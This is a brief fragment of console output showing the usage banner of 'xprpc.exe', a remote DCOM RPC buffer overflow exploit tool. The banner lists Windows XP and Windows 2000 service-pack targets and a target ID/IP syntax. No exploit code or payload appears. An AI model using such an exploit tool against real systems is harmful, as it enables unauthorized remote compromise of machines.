 C:\>xprpc.exe
----------------------------
- Remote DCOM RPC Buffer Overflow Exploit
- Usage: xprpc.exe <Target ID> <Target IP>
- Targets:
- 0 Windows xp SP1 (cn)
- 1 Windows 2000 SP3 (cn)
- 2 Windows 2000 SP4 (cn)
- 3 Windows 2000 SP3 (english)